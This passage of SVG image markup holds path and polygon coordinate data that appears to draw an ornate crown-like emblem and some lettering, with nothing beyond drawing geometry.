		c0.34-0.89,1.01-1.65,2.03-2.27c1.01-0.7,2.59-0.98,4.67-1.02c2.03,0,4.28,0.29,6.82,0.84c2.54,0.56,5.08,1.36,7.66,2.41
		c2.59,1.12,4.95,2.42,7.16,4c2.17,1.56,3.94,3.33,5.25,5.36c1.35,2.06,2.04,4.25,2.08,6.7v6.09h6.35v-30.99H977.31z"/>
	<g>
		<path class="st4" d="M2165.33,331.92l1.57-10.32l-9.35-9.01l11.55-5.55l0.84-5.24c34.11-4.95,36.08-55.87,64.25-73.88l-6.88-16.05
			c35.47-41.34,10.47-60.1-20.05-68.95c-30.55-8.17-59.59-10.35-71.68,0.66c-12.02-25.96-55.21-40.36-84.04-24.1h-47.45
			c-28.78-16.26-72.01-1.86-84,24.1c-12.11-11.01-41.13-8.82-71.68-0.66c-30.54,8.85-55.53,27.61-20.07,68.95l-6.89,16.05
			c28.17,18.01,30.11,68.93,64.26,73.88l0.77,4.9l0,0l12.21,5.89l-9.82,9.48l-0.07-0.03l1.49,9.87
			C1947,311,2103.75,303.57,2165.33,331.92L2165.33,331.92z M2028.18,276.05c51.51,0,99.6,3.26,151.1,12.65
			c14.74-26.19,42.44-46.47,44.43-78.45c1.39-36.65-56.32-58.68-92.21-37.19c-18.56-30.02-72.78-39.93-103.32-13.97
			c-30.53-25.96-84.77-16.05-103.31,13.97c-35.91-21.49-93.61,0.54-92.2,37.19c1.96,31.98,29.69,52.26,44.4,78.45
			C1928.56,279.31,1976.69,276.05,2028.18,276.05L2028.18,276.05z M1991.63,292.31c5.35,0,10.04,2.28,10.04,5.44
			c0,2.83-4.69,5.13-10.04,5.13c-5.34,0-9.48-2.3-9.48-5.13C1982.15,294.59,1986.29,292.31,1991.63,292.31L1991.63,292.31z
			 M1914.4,303.12c5.44-1.22,10.16,0,11.45,2.41c0.42,2.91-3.16,6.52-8.3,7.63c-5.44,1.19-10.13-0.45-10.8-3.63
			C1905.65,307.36,1909.15,304.4,1914.4,303.12L1914.4,303.12z M1952.69,296.56c10.7-1.74,20.2-0.43,20.83,1.74
			c0,2.96-8.27,6.55-19.07,8.4c-10.7,1.07-19.56,0-19.56-2.95C1934.25,301.26,1942.11,297.65,1952.69,296.56L1952.69,296.56z
			 M2028.18,302.44c5.9,0,17.46-2.16,17.46-5.79c-0.09-3.59-10.79-5.03-17.46-4.91c-6.75-0.12-17.45,1.32-17.55,4.91
			C2010.62,300.28,2022.18,302.44,2028.18,302.44L2028.18,302.44z M2064.61,292.31c-5.31,0-10.03,2.28-10.03,5.44
			c0,2.83,4.71,5.13,10.03,5.13c5.37,0,9.5-2.3,9.5-5.13C2074.11,294.59,2069.98,292.31,2064.61,292.31L2064.61,292.31z
			 M2141.87,303.12c-5.44-1.22-10.16,0-11.44,2.41c-0.45,2.91,3.17,6.52,8.27,7.63c5.47,1.19,10.13-0.45,10.81-3.63
			C2150.59,307.36,2147.1,304.4,2141.87,303.12L2141.87,303.12z M2103.59,296.56c-10.68-1.74-20.21-0.43-20.87,1.74
			c0,2.96,8.3,6.55,19.09,8.4c10.68,1.07,19.53,0,19.53-2.95C2122.02,301.26,2114.14,297.65,2103.59,296.56L2103.59,296.56z
			 M2225.1,207.75c-0.97-34.59-49.74-56.94-90.74-38.94c2.72-6.22,4.48-11.89,2.72-19.32c19.22-10.36,41.65-9.37,67.52-0.43
			C2233.95,162.79,2244.29,180.57,2225.1,207.75L2225.1,207.75z M2127.78,165.2c-20.81-23.68-50.16-28.38-80.64-19.32l3.27-16.9
			c13.35-10.16,27.52-9.39,43.12-6.65C2114.56,126.69,2134.46,142.84,2127.78,165.2L2127.78,165.2z M1928.13,165.2
			c20.85-23.68,50.19-28.38,80.64-19.32l-3.27-16.9c-13.31-10.16-27.49-9.39-43.09-6.65
			C1941.34,126.69,1921.49,142.84,1928.13,165.2L1928.13,165.2z M1830.81,207.75c1-34.59,49.76-56.94,90.78-38.94
			c-2.74-6.22-4.48-11.89-2.74-19.32c-19.2-10.36-41.67-9.37-67.53-0.43C1821.98,162.79,1811.61,180.57,1830.81,207.75
			L1830.81,207.75z"/>
		<path class="st4" d="M1811.73,205.55c5.22,0,9.37,3.63,9.37,7.88c0,4.69-4.15,8.4-9.37,8.4c-4.69,0-8.82-3.72-8.82-8.4
			C1802.9,209.17,1807.04,205.55,1811.73,205.55L1811.73,205.55z M1801.36,186.25c5.89,0,10.58,4.14,10.58,8.94
			c0,5.35-4.69,9.48-10.58,9.48c-5.33,0-10.15-4.12-10.15-9.48C1791.21,190.39,1796.03,186.25,1801.36,186.25L1801.36,186.25z
			 M1797.97,165.53c5.89,0,10.71,4.24,10.71,8.94c0,5.34-4.82,9.48-10.71,9.48c-5.34,0-10.14-4.14-10.14-9.48
			C1787.82,169.77,1792.63,165.53,1797.97,165.53L1797.97,165.53z M1805.18,144.24c5.9,0,10.67,4.15,10.67,8.84
			c0,5.35-4.76,9.5-10.67,9.5c-5.34,0-10.16-4.15-10.16-9.5C1795.02,148.39,1799.84,144.24,1805.18,144.24L1805.18,144.24z
			 M1824.71,129.43c5.99,0,10.67,4.14,10.67,8.94c0,5.34-4.67,9.49-10.67,9.49c-5.37,0-10.04-4.15-10.04-9.49
			C1814.67,133.56,1819.35,129.43,1824.71,129.43L1824.71,129.43z M1847.08,121.77c5.89,0,10.68,4.14,10.68,8.84
			c0,5.35-4.79,9.5-10.68,9.5c-5.35,0-10.17-4.15-10.17-9.5C1836.91,125.9,1841.73,121.77,1847.08,121.77L1847.08,121.77z
			 M1869.76,117.09c6.02,0,10.7,4.14,10.7,8.93c0,5.35-4.67,9.5-10.7,9.5c-5.34,0-10.03-4.15-10.03-9.5
			C1859.73,121.23,1864.42,117.09,1869.76,117.09L1869.76,117.09z M1893.11,115.13c5.89,0,10.7,4.14,10.7,8.82
			c0,5.35-4.8,9.49-10.7,9.49c-5.34,0-10.13-4.14-10.13-9.49C1882.98,119.27,1887.77,115.13,1893.11,115.13L1893.11,115.13z
			 M1916.57,175.56c3.49,0,7.11,2.4,7.11,6.55c0,3.49-3.61,6.56-7.11,6.56c-4.16,0-7.1-3.06-7.1-6.56
			C1909.47,177.95,1912.41,175.56,1916.57,175.56L1916.57,175.56z M1909.71,161.6c3.48,0,7.08,2.29,7.08,6.43
			c0,3.61-3.6,6.56-7.08,6.56c-4.15,0-7.1-2.95-7.1-6.56C1902.61,163.89,1905.56,161.6,1909.71,161.6L1909.71,161.6z
			 M1907.42,142.19c4.79,0,8.93,3.57,8.93,7.72c0,4.71-4.14,8.31-8.93,8.31c-4.71,0-8.3-3.6-8.3-8.31
			C1899.12,145.76,1902.71,142.19,1907.42,142.19L1907.42,142.19z M1914.07,123.4c4.67,0,8.82,3.6,8.82,7.76
			c0,4.67-4.15,8.27-8.82,8.27c-4.8,0-8.42-3.6-8.42-8.27C1905.65,127,1909.26,123.4,1914.07,123.4L1914.07,123.4z M1929.54,105.51
			c6.02,0,10.72,4.14,10.72,8.95c0,5.34-4.7,9.49-10.72,9.49c-5.34,0-10.03-4.15-10.03-9.49
			C1919.51,109.65,1924.2,105.51,1929.54,105.51L1929.54,105.51z M1951.15,96.03c6.01,0,10.69,4.14,10.69,8.94
			c0,5.34-4.69,9.49-10.69,9.49c-5.34,0-10.03-4.15-10.03-9.49C1941.13,100.17,1945.81,96.03,1951.15,96.03L1951.15,96.03z
			 M1975.06,92.09c5.88,0,10.58,4.16,10.58,8.85c0,5.35-4.7,9.49-10.58,9.49c-5.35,0-10.16-4.14-10.16-9.49
			C1964.9,96.25,1969.7,92.09,1975.06,92.09L1975.06,92.09z M1998.83,95.26c6.02,0,10.7,4.15,10.7,8.95c0,5.34-4.67,9.49-10.7,9.49
			c-5.34,0-10.03-4.15-10.03-9.49C1988.8,99.41,1993.49,95.26,1998.83,95.26L1998.83,95.26z"/>
		<path class="st4" d="M2243.56,205.55c-5.24,0-9.37,3.63-9.37,7.88c0,4.69,4.14,8.4,9.37,8.4c4.69,0,8.82-3.72,8.82-8.4
			C2252.38,209.17,2248.24,205.55,2243.56,205.55L2243.56,205.55z M2253.92,186.25c-5.89,0-10.58,4.14-10.58,8.94
			c0,5.35,4.69,9.48,10.58,9.48c5.34,0,10.16-4.12,10.16-9.48C2264.08,190.39,2259.26,186.25,2253.92,186.25L2253.92,186.25z
			 M2257.3,165.53c-5.89,0-10.71,4.24-10.71,8.94c0,5.34,4.82,9.48,10.71,9.48c5.34,0,10.13-4.14,10.13-9.48
			C2267.43,169.77,2262.64,165.53,2257.3,165.53L2257.3,165.53z M2250.13,144.24c-5.94,0-10.73,4.15-10.73,8.84
			c0,5.35,4.79,9.5,10.73,9.5c5.29,0,10.08-4.15,10.08-9.5C2260.21,148.39,2255.41,144.24,2250.13,144.24L2250.13,144.24z
			 M2230.57,129.43c-5.97,0-10.68,4.14-10.68,8.94c0,5.34,4.71,9.49,10.68,9.49c5.34,0,10.03-4.15,10.03-9.49
			C2240.6,133.56,2235.91,129.43,2230.57,129.43L2230.57,129.43z M2208.21,121.77c-5.92,0-10.71,4.14-10.71,8.84
			c0,5.35,4.79,9.5,10.71,9.5c5.31,0,10.11-4.15,10.11-9.5C2218.32,125.9,2213.53,121.77,2208.21,121.77L2208.21,121.77z
			 M2185.49,117.09c-5.97,0-10.68,4.14-10.68,8.93c0,5.35,4.71,9.5,10.68,9.5c5.37,0,10.05-4.15,10.05-9.5
			C2195.54,121.23,2190.85,117.09,2185.49,117.09L2185.49,117.09z M2162.16,115.13c-5.86,0-10.68,4.14-10.68,8.82
			c0,5.35,4.82,9.49,10.68,9.49c5.34,0,10.16-4.14,10.16-9.49C2172.32,119.27,2167.5,115.13,2162.16,115.13L2162.16,115.13z
			 M2138.7,175.56c-3.51,0-7.1,2.4-7.1,6.55c0,3.49,3.59,6.56,7.1,6.56c4.16,0,7.1-3.06,7.1-6.56
			C2145.8,177.95,2142.86,175.56,2138.7,175.56L2138.7,175.56z M2145.59,161.6c-3.51,0-7.1,2.29-7.1,6.43c0,3.61,3.59,6.56,7.1,6.56
			c4.11,0,7.09-2.95,7.09-6.56C2152.68,163.89,2149.7,161.6,2145.59,161.6L2145.59,161.6z M2147.86,142.19
			c-4.79,0-8.95,3.57-8.95,7.72c0,4.71,4.16,8.31,8.95,8.31c4.69,0,8.27-3.6,8.27-8.31
			C2156.14,145.76,2152.55,142.19,2147.86,142.19L2147.86,142.19z M2141.24,123.4c-4.71,0-8.85,3.6-8.85,7.76
			c0,4.67,4.14,8.27,8.85,8.27c4.77,0,8.35-3.6,8.35-8.27C2149.59,127,2146,123.4,2141.24,123.4L2141.24,123.4z M2125.71,105.51
			c-5.99,0-10.68,4.14-10.68,8.95c0,5.34,4.69,9.49,10.68,9.49c5.37,0,10.03-4.15,10.03-9.49
			C2135.74,109.65,2131.08,105.51,2125.71,105.51L2125.71,105.51z M2104.14,96.03c-6.05,0-10.73,4.14-10.73,8.94
			c0,5.34,4.69,9.49,10.73,9.49c5.31,0,10-4.15,10-9.49C2114.14,100.17,2109.46,96.03,2104.14,96.03L2104.14,96.03z M2080.21,92.09
			c-5.89,0-10.58,4.16-10.58,8.85c0,5.35,4.69,9.49,10.58,9.49c5.37,0,10.16-4.14,10.16-9.49
			C2090.37,96.25,2085.58,92.09,2080.21,92.09L2080.21,92.09z M2056.44,95.26c-6,0-10.7,4.15-10.7,8.95c0,5.34,4.7,9.49,10.7,9.49
			c5.37,0,10.05-4.15,10.05-9.49C2066.49,99.41,2061.81,95.26,2056.44,95.26L2056.44,95.26z"/>
		<path class="st4" d="M1884.71,248.46c3.29,0,5.92,2.72,5.92,6c0,3.27-2.63,5.89-5.92,5.89c-3.15,0-5.77-2.62-5.77-5.89
			C1878.93,251.18,1881.55,248.46,1884.71,248.46L1884.71,248.46z"/>
		<path class="st4" d="M1974.49,233.06c4.92,0,8.97,4.02,8.97,9.06c0,5.03-4.04,9.06-8.97,9.06c-4.9,0-8.94-4.03-8.94-9.06
			C1965.55,237.08,1969.6,233.06,1974.49,233.06L1974.49,233.06z"/>
		<path class="st4" d="M2081,233.06c4.87,0,8.95,4.02,8.95,9.06c0,5.03-4.08,9.06-8.95,9.06c-4.92,0-8.95-4.03-8.95-9.06
			C2072.04,237.08,2076.08,233.06,2081,233.06L2081,233.06z"/>
		<path class="st4" d="M2169.23,248.46c3.3,0,5.89,2.72,5.89,6c0,3.27-2.59,5.89-5.89,5.89c-3.14,0-5.73-2.62-5.73-5.89
			C2163.49,251.18,2166.09,248.46,2169.23,248.46L2169.23,248.46z"/>
		<path class="st4" d="M2028.31,218.24c4.9,0,8.93,4.01,8.93,9.03c0,5-4.03,9.06-8.93,9.06c-4.92,0-8.97-4.06-8.97-9.06
			C2019.34,222.25,2023.39,218.24,2028.31,218.24L2028.31,218.24z"/>
		<path class="st4" d="M2028.41,242.91c0,27.03,39.47,23.22,44.39,9.35c25.11,32.1,40.53,13.14,47.73,0.8l1.83-2.37l1.23,1.75
			c1.05,21.44,31.18,31.22,37.36,5.29c1.96,13.73,9.71,24.66,21.76,24.66l12.93-17.57c-5-0.24-10.26,0.52-15.5,2.49
			c2.57-3.14,5.24-5.21,8.85-6.1l-7.17-8.63c9.69-0.45,18.74-1.3,12.83-10.01c5.92,0.86,13.9,11.45,17.8,2.81
			c6.34-17.78,29.45-16.9,39.3,1.1c-18.25-0.88-43.2-3.39-48.02,18.86l3.27,1.54c-12.54,4.37-11.36,27.25-27.49,27.49
			c-10.05,0-17.7-11.55-20.63-19.95c-10.68,15.04-34.06,12.96-37.2-7.54c-10.47,21.06-43.2,14.74-48.98-2.4
			c-9.16,14.73-35.67,17.14-44.63,1.64c-9.05,15.5-35.57,13.09-44.73-1.64c-5.79,17.14-38.51,23.46-48.97,2.4
			c-3.17,20.5-26.52,22.58-37.22,7.54c-2.96,8.4-10.6,19.95-20.63,19.95c-16.14-0.24-14.94-23.12-27.48-27.49l3.27-1.54
			c-4.79-22.25-29.79-19.74-48.03-18.86c9.83-18,32.96-18.88,39.3-1.1c3.94,8.64,11.87-1.95,17.79-2.81
			c-5.92,8.72,3.16,9.57,12.87,10.01l-7.2,8.63c3.59,0.89,6.33,2.96,8.83,6.1c-5.25-1.96-10.48-2.72-15.5-2.49l13,17.57
			c11.99,0,19.73-10.93,21.69-24.66c6.22,26.06,36.67,16.02,37.41-5.67l0.64-2.16l1.66,1.92c6.88,12.24,22.46,33.6,48.43,0.43
			c4.91,13.86,44.24,17.67,44.41-9.22l0.27-1.7L2028.41,242.91L2028.41,242.91z"/>
		<path class="st4" d="M2005.39,129.62c2.94,17.24,14.29,39.83-4.7,54.67l18.34,14.18l2.4-4.15l-13.09-9.48
			c14.28-17.14,6.56-48.02-2.94-64.03V129.62L2005.39,129.62z"/>
		<path class="st4" d="M2049.9,129.62c-1.75,17.24-13.08,39.83,7.1,54.67l-19.53,14.18l-2.4-4.15l13.08-9.48
			c-14.29-17.14-6.52-48.02,1.75-64.03V129.62L2049.9,129.62z"/>
		<path class="st4" d="M2027.96,119.59c2.41,0,4.16,1.75,4.16,4.14c0,1.75-1.75,4.15-4.16,4.15c-2.4,0-4.14-2.4-4.14-4.15
			C2023.82,121.35,2025.56,119.59,2027.96,119.59L2027.96,119.59z"/>
		<path class="st4" d="M2027.96,133.88c2.97,0,5.34,1.75,5.34,4.15c0,2.29-2.37,4.16-5.34,4.16c-2.4,0-4.79-1.87-4.79-4.16
			C2023.16,135.63,2025.56,133.88,2027.96,133.88L2027.96,133.88z"/>
		<path class="st4" d="M2027.96,147.52c4.16,0,7.11,2.3,7.11,5.9c0,3.6-2.94,5.9-7.11,5.9c-3.57,0-6.53-2.3-6.53-5.9
			C2021.42,149.82,2024.38,147.52,2027.96,147.52L2027.96,147.52z"/>
		<path class="st4" d="M2027.96,164.12c5.89,0,10.05,2.93,10.05,7.08c0,4.14-4.16,7.75-10.05,7.75c-5.34,0-9.49-3.61-9.49-7.75
			C2018.47,167.05,2022.61,164.12,2027.96,164.12L2027.96,164.12z"/>
		<path class="st4" d="M2027.96,117.53c24.45-14.74,21.6-41.14,0.22-51.29C2006.8,76.38,2003.53,102.79,2027.96,117.53
			L2027.96,117.53z"/>
		<polygon class="st4" points="2028.06,32.95 2031.79,41.2 2040.44,37.9 2037.05,46.28 2045.59,49.86 2037.05,53.45 2040.44,61.81 
			2031.79,58.54 2028.06,66.76 2024.34,58.54 2015.69,61.81 2019.11,53.45 2010.56,49.86 2019.11,46.28 2015.69,37.9 2024.34,41.2 
			2028.06,32.95 		"/>
		<polygon class="st4" points="2028.31,189.31 2034.66,203.41 2049.48,197.77 2043.64,212.09 2058.25,218.24 2043.64,224.37 
			2049.48,238.66 2034.66,233.04 2028.31,247.15 2021.95,233.04 2007.12,238.66 2012.97,224.37 1998.35,218.24 2012.97,212.09 
			2007.12,197.77 2021.95,203.41 2028.31,189.31 		"/>
		<polygon class="st4" points="2028.31,182.86 2036.08,200.11 2054.19,193.2 2047.04,210.73 2064.92,218.24 2047.04,225.73 
			2054.19,243.23 2036.08,236.34 2028.31,253.61 2020.53,236.34 2002.38,243.23 2009.55,225.73 1991.67,218.24 2009.52,210.73 
			2002.38,193.2 2020.53,200.11 2028.31,182.86 		"/>
		<polygon class="st4" points="1920.81,198.06 1930.26,210.3 1943.38,201.4 1941.01,216.69 1956.63,219.28 1943.85,228.6 
			1952.84,241.19 1937.09,239.14 1934.18,254.33 1924.74,242.07 1911.62,251.01 1914,235.71 1898.35,233.12 1911.15,223.77 
			1902.18,211.17 1917.89,213.26 1920.81,198.06 		"/>
		<polygon class="st4" points="2135.85,198.06 2126.4,210.3 2113.31,201.4 2115.64,216.69 2100.06,219.28 2112.78,228.6 
			2103.85,241.19 2119.56,239.14 2122.49,254.33 2131.92,242.07 2145.04,251.01 2142.65,235.71 2158.28,233.12 2145.51,223.77 
			2154.49,211.17 2138.78,213.26 2135.85,198.06 		"/>
		<path class="st4" d="M1927.49,217.12c4.92,0,8.97,4.05,8.97,9.08c0,5-4.05,9.03-8.97,9.03c-4.9,0-8.94-4.03-8.94-9.03
			C1918.55,221.16,1922.59,217.12,1927.49,217.12L1927.49,217.12z"/>
		<path class="st4" d="M2129.14,217.12c4.95,0,8.95,4.05,8.95,9.08c0,5-4.01,9.03-8.95,9.03c-4.9,0-8.93-4.03-8.93-9.03
			C2120.22,221.16,2124.25,217.12,2129.14,217.12L2129.14,217.12z"/>
		<path class="st4" d="M2028.31,209.17c4.9,0,8.93,4.03,8.93,9.07c0,5-4.03,9.03-8.93,9.03c-4.92,0-8.97-4.03-8.97-9.03
			C2019.34,213.2,2023.39,209.17,2028.31,209.17L2028.31,209.17z"/>
		<path class="st4" d="M2129.12,220.26c3.27,0,5.86,2.72,5.86,6.01c0,3.29-2.59,5.88-5.86,5.88c-3.19,0-5.79-2.59-5.79-5.88
			C2123.33,222.98,2125.92,220.26,2129.12,220.26L2129.12,220.26z"/>
		<path class="st4" d="M1927.43,220.26c3.29,0,5.9,2.72,5.9,6.01c0,3.29-2.62,5.88-5.9,5.88c-3.15,0-5.76-2.59-5.76-5.88
			C1921.67,222.98,1924.28,220.26,1927.43,220.26L1927.43,220.26z"/>
		<path class="st4" d="M2028.31,209.17c4.9,0,8.95,4.03,8.95,9.07c0,5-4.06,9.03-8.95,9.03c-4.92,0-8.97-4.03-8.97-9.03
			C2019.34,213.2,2023.39,209.17,2028.31,209.17L2028.31,209.17z"/>
	</g>
	<rect x="44.36" y="575.93" class="st2" width="2193.09" height="10.85"/>
</g>
<g>
	<path class="st2" d="M3376.98,284.19h-10.67v-70.4h-26.07c-0.51,10.12-1.2,18.9-2.06,26.34c-0.86,7.44-1.91,13.81-3.13,19.08
		c-1.23,5.28-2.62,9.58-4.18,12.9c-1.56,3.32-3.26,5.93-5.11,7.84c-1.85,1.91-3.84,3.21-5.97,3.9c-2.13,0.7-4.38,1.04-6.76,1.04
		c-1.98,0-3.5-0.17-4.57-0.52s-1.59-0.87-1.59-1.57v-6.77h3.85c1.47,0,2.92-0.28,4.34-0.85c1.43-0.57,2.81-1.71,4.13-3.44
		c1.32-1.72,2.57-4.18,3.74-7.37c1.17-3.19,2.24-7.41,3.19-12.65c0.95-5.24,1.78-11.65,2.47-19.22c0.7-7.57,1.23-16.62,1.59-27.14
		h46.81V284.19z"/>
	<path class="st2" d="M3391.78,236.34c3.08-2.97,6.4-5.19,9.96-6.65c3.56-1.47,7.5-2.2,11.83-2.2c3.12,0,5.88,0.51,8.3,1.54
		c2.42,1.03,4.46,2.46,6.1,4.29c1.65,1.83,2.9,4.05,3.74,6.65c0.84,2.6,1.26,5.46,1.26,8.58v35.64h-4.34c-0.95,0-1.69-0.16-2.2-0.47
		s-0.92-0.93-1.21-1.84l-1.1-5.28c-1.47,1.36-2.9,2.56-4.29,3.6c-1.39,1.04-2.86,1.92-4.4,2.64c-1.54,0.72-3.18,1.27-4.92,1.65
		c-1.74,0.38-3.68,0.58-5.8,0.58c-2.16,0-4.2-0.3-6.11-0.91s-3.57-1.51-4.98-2.72c-1.41-1.21-2.53-2.74-3.36-4.59
		c-0.83-1.85-1.24-4.04-1.24-6.57c0-2.2,0.6-4.32,1.81-6.35s3.17-3.84,5.89-5.42c2.71-1.58,6.25-2.87,10.61-3.88
		c4.36-1.01,9.72-1.59,16.06-1.73v-4.35c0-4.33-0.94-7.6-2.81-9.82c-1.87-2.22-4.6-3.33-8.19-3.33c-2.42,0-4.45,0.3-6.08,0.91
		s-3.04,1.28-4.23,2.04c-1.19,0.75-2.22,1.43-3.08,2.03c-0.86,0.6-1.71,0.91-2.56,0.91c-0.66,0-1.23-0.17-1.71-0.52
		c-0.48-0.35-0.88-0.78-1.21-1.29L3391.78,236.34z M3423.4,259.11c-4.51,0.15-8.35,0.5-11.52,1.07c-3.17,0.57-5.76,1.31-7.75,2.23
		c-2,0.92-3.45,2-4.35,3.24c-0.9,1.25-1.35,2.64-1.35,4.18c0,1.47,0.24,2.73,0.71,3.79c0.48,1.06,1.13,1.93,1.95,2.61
		c0.83,0.68,1.8,1.17,2.92,1.48c1.12,0.31,2.32,0.47,3.6,0.47c1.72,0,3.3-0.17,4.73-0.52c1.43-0.35,2.78-0.85,4.04-1.51
		c1.26-0.66,2.47-1.45,3.63-2.37c1.16-0.92,2.28-1.96,3.38-3.13V259.11z"/>
	<path class="st2" d="M3494.29,228.48v55.71h-9.84v-26.07h-26.73v26.07h-9.84v-55.71h9.84v22.22h26.73v-22.22H3494.29z"/>
	<path class="st2" d="M3531.03,250.31c3.85,0,7.08,0.46,9.71,1.38c2.62,0.92,4.73,2.15,6.33,3.69s2.74,3.32,3.44,5.33
		c0.7,2.02,1.04,4.11,1.04,6.27c0,2.49-0.44,4.79-1.32,6.9c-0.88,2.11-2.18,3.92-3.9,5.44c-1.72,1.52-3.85,2.71-6.38,3.58
		c-2.53,0.86-5.44,1.29-8.74,1.29h-21.4v-55.71h9.41v21.83H3531.03z M3531.2,277.04c1.98,0,3.69-0.25,5.14-0.74
		c1.45-0.5,2.65-1.19,3.6-2.09c0.95-0.9,1.67-1.95,2.15-3.16c0.48-1.21,0.71-2.53,0.71-3.96c0-1.32-0.2-2.56-0.6-3.71
		c-0.4-1.16-1.07-2.17-2.01-3.05c-0.94-0.88-2.15-1.58-3.66-2.09c-1.5-0.51-3.34-0.77-5.5-0.77h-11.83v19.58H3531.2z"/>
	<path class="st2" d="M3607.7,276.38c-1.21,1.47-2.66,2.74-4.34,3.82c-1.69,1.08-3.49,1.97-5.42,2.67c-1.92,0.7-3.91,1.22-5.97,1.57
		c-2.05,0.35-4.09,0.52-6.11,0.52c-3.85,0-7.4-0.65-10.64-1.95c-3.25-1.3-6.05-3.21-8.42-5.72c-2.37-2.51-4.21-5.62-5.53-9.32
		c-1.32-3.7-1.98-7.96-1.98-12.76c0-3.89,0.59-7.52,1.79-10.89c1.19-3.37,2.91-6.3,5.14-8.77c2.24-2.48,4.97-4.42,8.2-5.83
		c3.23-1.41,6.86-2.12,10.89-2.12c3.34,0,6.43,0.56,9.27,1.68c2.84,1.12,5.3,2.73,7.37,4.84c2.07,2.11,3.69,4.71,4.87,7.81
		c1.17,3.1,1.76,6.63,1.76,10.59c0,1.54-0.17,2.57-0.5,3.08c-0.33,0.51-0.95,0.77-1.87,0.77h-37.24c0.11,3.52,0.6,6.58,1.46,9.19
		c0.86,2.6,2.06,4.78,3.6,6.52c1.54,1.74,3.37,3.04,5.5,3.9c2.13,0.86,4.51,1.29,7.15,1.29c2.46,0,4.57-0.28,6.35-0.85
		c1.78-0.57,3.31-1.18,4.59-1.84c1.28-0.66,2.36-1.27,3.22-1.84c0.86-0.57,1.6-0.85,2.23-0.85c0.81,0,1.43,0.31,1.87,0.94
		L3607.7,276.38z M3599.78,250.26c0-2.27-0.32-4.35-0.96-6.24c-0.64-1.89-1.58-3.52-2.8-4.89s-2.72-2.44-4.48-3.19
		c-1.76-0.75-3.76-1.13-6-1.13c-4.69,0-8.41,1.37-11.14,4.1c-2.73,2.73-4.43,6.52-5.09,11.36H3599.78z"/>
	<path class="st2" d="M3629.92,237.11c2.35-2.9,5.06-5.23,8.14-6.98c3.08-1.76,6.6-2.64,10.56-2.64c3.23,0,6.14,0.61,8.75,1.84
		c2.6,1.23,4.82,3.04,6.66,5.44c1.83,2.4,3.25,5.38,4.24,8.94c0.99,3.56,1.48,7.65,1.48,12.27c0,4.11-0.55,7.93-1.65,11.47
		c-1.1,3.54-2.69,6.6-4.76,9.19c-2.07,2.58-4.6,4.62-7.59,6.1c-2.99,1.48-6.35,2.23-10.09,2.23c-3.41,0-6.33-0.58-8.77-1.73
		c-2.44-1.16-4.59-2.76-6.46-4.81v24.64h-9.84v-74.58h5.88c1.39,0,2.25,0.68,2.58,2.03L3629.92,237.11z M3630.42,270.77
		c1.8,2.42,3.76,4.13,5.89,5.11c2.13,0.99,4.51,1.49,7.15,1.49c5.21,0,9.2-1.85,11.99-5.56c2.79-3.7,4.18-8.98,4.18-15.84
		c0-3.63-0.32-6.75-0.96-9.35c-0.64-2.6-1.57-4.74-2.78-6.41c-1.21-1.67-2.7-2.89-4.46-3.66c-1.76-0.77-3.76-1.16-6-1.16
		c-3.19,0-5.99,0.73-8.39,2.2c-2.4,1.47-4.61,3.54-6.63,6.21V270.77z"/>
</g>
<g>
	<path class="st2" d="M522.68,657.08h-30.16v82.55h-12.54v-82.55h-30.22v-10.6h72.93V657.08z"/>
	<path class="st2" d="M571.3,730.4c-1.43,1.73-3.14,3.24-5.13,4.52c-1.99,1.28-4.13,2.33-6.4,3.15c-2.28,0.82-4.63,1.44-7.05,1.85
		s-4.83,0.62-7.21,0.62c-4.55,0-8.74-0.77-12.58-2.31c-3.83-1.54-7.15-3.79-9.95-6.76c-2.79-2.97-4.97-6.64-6.53-11.02
		c-1.56-4.38-2.34-9.4-2.34-15.08c0-4.59,0.7-8.88,2.11-12.87c1.41-3.99,3.43-7.44,6.08-10.37c2.64-2.92,5.87-5.22,9.68-6.89
		c3.81-1.67,8.1-2.5,12.87-2.5c3.94,0,7.59,0.66,10.95,1.98c3.36,1.32,6.26,3.23,8.71,5.72c2.45,2.49,4.37,5.57,5.75,9.23
		c1.39,3.66,2.08,7.83,2.08,12.51c0,1.82-0.19,3.03-0.58,3.64c-0.39,0.61-1.13,0.91-2.21,0.91h-44c0.13,4.16,0.7,7.78,1.72,10.86
		c1.02,3.08,2.44,5.64,4.26,7.7c1.82,2.06,3.99,3.6,6.5,4.62c2.51,1.02,5.33,1.53,8.45,1.53c2.9,0,5.41-0.33,7.51-1.01
		c2.1-0.67,3.91-1.4,5.43-2.18c1.52-0.78,2.78-1.51,3.8-2.18c1.02-0.67,1.89-1.01,2.63-1.01c0.95,0,1.69,0.37,2.21,1.11L571.3,730.4
		z M561.94,699.52c0-2.69-0.38-5.14-1.14-7.38c-0.76-2.23-1.86-4.16-3.32-5.79c-1.45-1.63-3.22-2.88-5.3-3.77
		c-2.08-0.89-4.44-1.33-7.08-1.33c-5.55,0-9.94,1.61-13.16,4.84c-3.23,3.23-5.23,7.7-6.01,13.42H561.94z"/>
	<path class="st2" d="M641.37,739.63h-11.64v-57h-31.59v57h-11.63v-65.85h54.86V739.63z"/>
	<path class="st2" d="M713.13,730.4c-1.43,1.73-3.14,3.24-5.13,4.52c-1.99,1.28-4.13,2.33-6.4,3.15c-2.28,0.82-4.63,1.44-7.05,1.85
		s-4.83,0.62-7.21,0.62c-4.55,0-8.74-0.77-12.58-2.31c-3.83-1.54-7.15-3.79-9.95-6.76c-2.79-2.97-4.97-6.64-6.53-11.02
		c-1.56-4.38-2.34-9.4-2.34-15.08c0-4.59,0.7-8.88,2.11-12.87c1.41-3.99,3.43-7.44,6.08-10.37c2.64-2.92,5.87-5.22,9.68-6.89
		c3.81-1.67,8.1-2.5,12.87-2.5c3.94,0,7.59,0.66,10.95,1.98c3.36,1.32,6.26,3.23,8.71,5.72c2.45,2.49,4.37,5.57,5.75,9.23
		c1.39,3.66,2.08,7.83,2.08,12.51c0,1.82-0.19,3.03-0.58,3.64c-0.39,0.61-1.13,0.91-2.21,0.91h-44c0.13,4.16,0.7,7.78,1.72,10.86
		c1.02,3.08,2.44,5.64,4.26,7.7c1.82,2.06,3.99,3.6,6.5,4.62c2.51,1.02,5.33,1.53,8.45,1.53c2.9,0,5.41-0.33,7.51-1.01
		c2.1-0.67,3.91-1.4,5.43-2.18c1.52-0.78,2.78-1.51,3.8-2.18c1.02-0.67,1.89-1.01,2.63-1.01c0.95,0,1.69,0.37,2.21,1.11
		L713.13,730.4z M703.77,699.52c0-2.69-0.38-5.14-1.14-7.38c-0.76-2.23-1.86-4.16-3.32-5.79c-1.45-1.63-3.22-2.88-5.3-3.77
